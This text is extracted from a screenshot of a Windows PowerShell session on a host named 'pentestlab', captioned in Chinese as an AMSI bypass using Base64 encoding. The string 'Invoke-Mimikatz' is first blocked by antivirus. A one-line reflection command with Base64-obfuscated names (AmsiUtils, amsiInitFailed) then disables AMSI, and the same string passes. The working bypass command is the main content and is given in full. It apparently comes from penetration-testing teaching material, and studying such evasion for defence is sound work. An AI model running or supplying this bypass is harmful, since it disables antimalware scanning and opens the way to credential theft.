 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\pentestlab> "Invoke-Mimikatz"
At line:1 char:1
+ "Invoke-Mimikatz"
+ ~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\pentestlab> [Ref].Assembly.GetType('System.Management.Automation.'+$([Text.Encoding]::Unicode.GetString([Con
vert]::FromBase64String('QQBtAHMAaQBVAHQAaQBsAHMA')))).GetField($([Text.Encoding]::Unicode.GetString([Convert]::FromBase
64String('YQBtAHMAaQBJAG4AaQB0AEYAYQBpAGwAZQBkAA=='))),'NonPublic,Static').SetValue($null,$true)
PS C:\Users\pentestlab> "Invoke-Mimikatz"
Invoke-Mimikatz
PS C:\Users\pentestlab>
AMSI 绕过 – Base64 编码